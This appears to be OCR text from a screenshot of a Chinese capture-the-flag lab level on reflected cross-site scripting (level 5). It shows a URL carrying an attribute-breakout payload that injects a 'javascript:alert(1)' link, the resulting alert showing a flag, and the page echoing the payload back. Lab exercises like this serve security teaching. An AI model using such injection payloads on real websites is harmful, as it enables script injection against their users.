 不安全 | 120.27 8080/vulnlab/reflected-xss/level5.php?keyword="><a+href%3Djavascript%3Aalert%281%29>&submit=搜索
应用
120.27. 080 显示
flag{d033e22ae348aeb5660fc2140aec35850c4da997}
确定 取消
没有找到和"><a href=javascript:alert(1)>相关的结果.
"> 搜索
LEVEL5
payload的长度:30
回到上页